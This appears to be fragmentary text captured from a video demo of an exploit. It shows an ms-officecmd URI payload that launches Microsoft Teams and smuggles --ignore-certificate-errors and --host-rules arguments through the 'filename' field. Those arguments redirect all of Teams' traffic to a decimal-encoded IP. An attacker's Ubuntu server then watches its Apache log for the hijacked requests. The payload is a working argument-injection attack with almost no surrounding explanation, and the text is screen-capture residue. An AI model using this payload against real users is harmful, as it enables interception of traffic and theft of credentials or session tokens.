 Activities Terminal Mai 13 12:05 en
office [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
host-rules.html
File C:/Users/lukas/Documents/host-rules.html
ms-officecmd:{"LocalProviders.LaunchOfficeAppForResult": {"details": {"appId": 5, "name": "irrelevant", "discovered": {"command": "teams.exe", "uri": "msteams"}}, "filename": "a:/b/ --ignore-certificate-errors --host-rules=\"MAP * 54571215\""}}
PC
ubuntu@ip-172-31-39-54: ~
ubuntu@ip-172-31-39-54:~$ curl ifconfig.co
3.64.176.207
ubuntu@ip-172-31-39-54:~$ tail -f /var/log/apache2/access_no_get_params.log
0:00